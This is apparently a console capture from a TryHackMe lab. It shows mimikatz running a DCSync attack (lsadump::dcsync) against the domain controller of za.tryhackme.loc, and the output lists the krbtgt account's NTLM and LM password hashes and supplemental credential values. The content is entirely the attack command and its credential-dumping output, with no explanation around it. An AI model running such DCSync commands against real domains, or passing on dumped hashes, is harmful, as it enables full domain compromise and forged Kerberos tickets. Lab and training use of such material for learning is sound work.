 mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:krbtgt@za.tryhackme.loc
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'krbtgt@za.tryhackme.loc' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 16f9af38fca3ada405386b3b57366082
    ntlm- 0: 16f9af38fca3ada405386b3b57366082
    lm  - 0: 35c7b671efe40860dc078afd2786c902

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4bf7050f5f09f6d59a8699081d9ed432